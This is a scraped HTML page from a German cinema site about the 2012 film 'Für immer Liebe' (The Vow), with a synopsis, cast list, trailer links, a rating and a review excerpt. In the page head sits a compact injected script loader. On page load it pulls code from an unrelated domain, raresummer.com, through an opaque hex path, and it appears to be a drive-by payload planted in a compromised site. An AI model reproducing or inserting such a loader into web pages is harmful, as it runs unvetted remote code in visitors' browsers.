

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/3114/The-Vow
body_size: 20862
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Für immer Liebe - trailer</title>
        <meta name="description" content="Paige und Leo sind frisch verheiratet und schwer verliebt. Doch nach einem Autounfall erwacht Paige aus einem Koma – mit schwerwiegenden Folgen.">
        <meta name="keywords" content="film, Beschreibung, ,Für immer Liebe">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/3114/The-Vow')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Für immer Liebe (2012)<div>The Vow | 104 minuten | <span class="label label-warning">FSK ab 0</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino3114-Fur-immer-Liebe.jpg" title="Für immer Liebe" alt="Für immer Liebe" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/nrxzBno1efg" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3114/The-Vow'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=F%C3%BCr+immer+Liebe https://www.abinskino.com/film/trailer/3114/The-Vow'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3114/The-Vow&prefilltext=F%C3%BCr+immer+Liebe'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=F%C3%BCr+immer+Liebe www.abinskino.com/film/trailer/3114/The-Vow'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino3114-Fur-immer-Liebe.jpg" title="Für immer Liebe" alt="Für immer Liebe" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/nrxzBno1efg" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> <div class="label label-default"> Romantik</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >09.02.2012 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Michael Sucsy</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Jason Katims, Abby Kohn</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Rachel McAdams, Channing Tatum, Jessica Lange, Sam Neill, Scott Speedman, Jeananne Goossen, Tatiana Maslany, Dillon Casey, Rachel Skarsten, Lucas Bryant, Brittney Irvin, Kristina Pesic, Jessica McNamee, Kim Roberts, Joe Cobden</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Australien, Brasilien, Frankreich, Deutschland, Großbritannien, USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt1606389" target="_blank"><b>IMDB</b><span>6.8 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="68" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Für immer Liebe</small></h3>
       <p>
 Paige und Leo sind frisch verheiratet und schwer verliebt. Doch nach einem Autounfall erwacht Paige aus einem Koma – mit schwerwiegenden Folgen.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">28.11.2011</span>
                            </div> 
                            <img src="/film-video-8621-Fur-immer-Liebe-Trailer.jpg" alt="Für immer Liebe - Trailer">
                            <a href="http://youtu.be/nrxzBno1efg" title="Für immer Liebe - Trailer [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/nrxzBno1efg" class="extraLine btn btn-light-gray btn-block youtube">Für immer Liebe - Trailer [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">28.11.2011</span>
                            </div> 
                            <img src="/film-video-8620-The-Vow-trailer.jpg" alt="The Vow - trailer">
                            <a href="http://youtu.be/8swF2-R6X9A" title="The Vow - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/8swF2-R6X9A" class="extraLine btn btn-light-gray btn-block youtube">The Vow - trailer</a>
                        </div>
                    </div>     </div>
               </div>   
       <div class="tabs-style-2">
       <ul class="nav nav-tabs hidden-xs" id="navVideoType" role="tablist">
    <li class="active"><a href="#interviews" role="tab" data-toggle="tab" aria-expanded="true">Videos - Interviews</a></li>   
       </ul>
       <select class="mb10 form-control visible-xs" id="selectVideoType" style="width:80%; z-index: 9999;">
         <option  selected value='0'>Videos - Interviews</option>       </select>
<div class="tab-content"><div class="tab-pane fade active in" id="interviews"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">09.02.2012</span>
                            </div> 
                            <img src="/film-video-9423-The-Vow-Scott-Speedman-Laughs-Out-Loud.jpg" alt="The Vow - Scott Speedman Laughs Out Loud">
                            <a href="http://youtu.be/XCTREappdfk" title="The Vow - Scott Speedman Laughs Out Loud" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/XCTREappdfk" class="extraLine btn btn-light-gray btn-block youtube">The Vow - Scott Speedman Laughs Out Loud</a>
                        </div>
                    </div>     </div>
               </div></div>   
       </div>
</section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Für immer Liebe</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/184864/kritik.html" title="Weiterlesen - Für immer Liebe" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="Auf den ersten Blick mutet Michael Sucsys Romanze „Für immer Liebe" an, als würde sie der berühmt-berüchtigten Herzschmerz-Schmiede von Bestsellerautor Nicholas Sparks entstammen. Auch die beiden Stars Channing Tatum („Das Leuchten der Stille...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>Auf den ersten Blick mutet Michael Sucsys Romanze „Für immer Liebe" an, als würde sie der berühmt-berüchtigten Herzschmerz-Schmiede von Bestsellerautor Nicholas Sparks entstammen. Auch die beiden Stars Channing Tatum („Das Leuchten der Stille...</small> <a href="http://www.filmstarts.de/kritiken/184864/kritik.html" title="Weiterlesen - Für immer Liebe" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 14.01.2012</b></small>
                        </div>
                    </div>
                  </div>
                </li></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3114/The-Vow'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=F%C3%BCr+immer+Liebe https://www.abinskino.com/film/trailer/3114/The-Vow'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3114/The-Vow&prefilltext=F%C3%BCr+immer+Liebe'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=F%C3%BCr+immer+Liebe'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
